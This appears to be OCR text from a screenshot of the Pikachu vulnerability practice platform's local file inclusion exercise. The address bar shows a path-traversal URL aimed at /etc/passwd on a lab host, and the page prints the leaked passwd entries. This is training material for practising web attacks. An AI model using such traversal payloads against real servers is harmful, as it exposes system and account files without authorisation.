 Get the pikachu
春秋
屏幕录像专家 未注册
192.168.1.15/vul/fileinclude/fi_local.php?filename=../../../../../../../etc/pas
搜索
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin systemd-network:x:998:997:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin polkitd:x:997:996:User for polkitd:/:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin unbound:x:996:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin colord:x:995:993:User
for colord:/var/lib/colord:/sbin/nologin geoclue:x:994:991:User for geoclue:/var/lib/geoclue:/sbin/nologin saslauth:x:993:76:Saslauthd user:/run/saslauthd:/sbin/nologin
libstoragemgmt:x:992:990:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin chrony:x:991:988::/var/lib/chrony:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin avahi-
autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin setroubleshoot:x:990:987::/var/lib/setroubleshoot:/sbin/nologin sssd:x:989:986:User for sssd:/:
/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin gnome-initial-setup:x:988:983::/run/gnome-initial-
setup/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin hanlu:x:1000:1000:hanlu:/home/hanlu:/bin/bash ossec:x:987:982::/var/ossec:/sbin/nologin
ossecm:x:986:982::/var/ossec:/sbin/nologin ossecr:x:985:982::/var/ossec:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var
/lib/mysql:/bin/bash
file include > 本地文件包含
点一下提示~
which NBA player do you like?
--------------
提交查询
中